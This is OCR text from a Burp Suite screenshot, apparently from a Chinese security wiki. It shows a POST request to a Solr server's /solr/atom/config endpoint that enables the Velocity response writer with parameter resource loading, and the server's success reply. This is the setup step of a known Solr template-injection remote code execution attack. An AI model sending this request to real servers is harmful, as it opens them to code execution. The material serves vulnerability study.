 StartBurp
Burp Suite Professional v2.1.04 - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Knife
1 ...
Send Cancel < >
Request
Raw Params Headers Hex
POST /solr/atom/config HTTP/1.1
Host: 10.10.20.166:8983
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:55.0) Gecko/20100101
Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 259
Connection: close
Upgrade-Insecure-Requests: 1
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
Response
Raw Headers Hex JSON
HTTP/1.1 200 OK
Connection: close
Content-Type: application/json;charset=utf-8
Content-Length: 149
{
"responseHeader":{
"status":0,
"QTime":554},
"WARNING":"This response format is experimental.  It is likely to change in the future."}
零组资料文库